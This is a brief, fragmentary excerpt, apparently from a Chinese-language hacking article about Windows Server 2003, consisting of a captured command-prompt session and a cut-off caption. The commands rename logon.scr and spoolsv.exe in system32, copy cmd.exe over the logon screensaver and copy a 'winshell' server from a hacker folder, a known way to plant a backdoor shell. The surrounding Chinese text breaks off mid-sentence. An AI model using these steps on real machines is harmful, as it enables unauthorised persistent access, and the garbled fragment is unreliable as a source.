 D:\WINDOWS\system32>ren logon.scr logon.scr
D:\WINDOWS\system32>ren logon.scr logon2.scr
D:\WINDOWS\system32>ren spoolsv.exe spoolsv2.exe
D:\WINDOWS\system32>copy cmd.exe logon.scr
1 file(s) copied.
D:\WINDOWS\system32>copy e:\hacker\winshell\server.e
1 file(s) copied.
D:\WINDOWS\system32>restart
图1 Windows Server 2003在DO
保了，可等了 N 长时间还是没有出现，正